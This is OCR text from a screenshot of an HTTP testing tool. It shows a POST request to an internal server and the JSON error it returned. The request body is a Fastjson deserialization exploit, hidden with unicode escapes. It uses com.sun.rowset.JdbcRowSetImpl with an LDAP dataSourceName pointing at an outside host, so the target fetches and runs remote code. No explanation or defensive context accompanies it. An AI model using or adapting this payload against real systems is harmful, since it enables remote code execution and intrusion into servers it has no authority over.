 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {"name":
{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006
c\u0061\u0073\u0073",
"\u0076\u0061\u006c":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074
\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c"},"x":
{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u007
3\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c",
"\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"ldap://1.2.3.4/
test111","autoCommit":true}}
Responses 67bytes / 21051ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 08:45:30 GMT
4 Content-Length: 67
5
6 {
7 "error": "set property error, autoCommit",
8 "status": -1
9 }
远端地址:10.0.94.131:8888; 响应
时间:21051ms; 总耗时:21055ms;
URL:http://10.0.94.131:8888/json